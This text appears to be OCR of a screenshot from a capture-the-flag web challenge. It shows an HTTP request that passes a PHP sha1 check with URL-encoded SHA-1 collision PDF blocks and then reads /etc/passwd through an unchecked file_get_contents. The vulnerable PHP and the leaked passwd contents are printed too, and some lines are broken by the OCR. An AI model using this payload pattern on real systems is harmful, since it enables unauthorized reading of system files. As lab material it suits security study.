 POST /?one=1&str=9&two=1&comment=//&three=1 HTTP/1.1
Host: node7.anna.nssctf.cn:23498
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 1306
Origin: http://node7.anna.nssctf.cn:23498
Connection: keep-alive
Referer: http://node7.anna.nssctf.cn:23498/?one=1&str=9&two=1&comment=//
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1743740135,1743780521,1743852047,1743915512;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1743923119; HMACCOUNT=173A8D8C171F4827
Upgrade-Insecure-Requests: 1
Priority: u=0, i
one=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8
%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0E
4%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3
%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%
A1&two=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A
%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr
%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F
3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%9
D%A4%BCF%29%B1&file=/etc/passwd
//第三关
if (isset($_GET['three'])){
if (isset($_POST['one'])&&isset($_POST['two'])){
$a1=(string)$_POST['one'];
$a2=(string)$_POST['two'];
if ($a1 !== $a2 && sha1($a1) === sha1($a2)){
$C = 1;
} else {
echo $three;
}
}
}
if ($A == 1 && $B == 1 && $C == 1){
echo file_get_contents($_POST['file']);
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin